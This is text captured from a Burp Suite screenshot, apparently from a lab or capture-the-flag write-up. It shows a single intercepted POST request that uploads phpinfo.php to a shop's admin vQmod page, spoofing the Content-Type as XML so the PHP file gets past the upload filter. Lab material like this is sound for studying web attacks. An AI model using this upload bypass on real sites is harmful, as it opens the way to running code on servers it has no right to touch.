 Request to http://10.10.10.207:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /shop/admin/?app=vqmods&doc=vqmods HTTP/1.1
2 Host: 10.10.10.207
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------396058870124919527540607​31609
8 Content-Length: 493
9 Origin: http://10.10.10.207
10 Connection: close
11 Referer: http://10.10.10.207/shop/admin/?app=vqmods&doc=vqmods
12 Cookie: LCSESSID=k91rjdm47a635u4p6g3mksp8d2; language_code=en; cart[uid]=617dfab352713; currency_code=USD
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------39605887012491952754060731609
16 Content-Disposition: form-data; name="token"
17
18 db82b215dd29dae34d14deb5b014f4e1b85f42e4
19 -----------------------------39605887012491952754060731609
20 Content-Disposition: form-data; name="vqmod"; filename="phpinfo.php"
21 Content-Type: application/xml
22
23 <?php phpinfo(); ?>
24 -----------------------------39605887012491952754060731609
25 Content-Disposition: form-data; name="upload"
26
27 Upload
28 -----------------------------39605887012491952754060731609--
29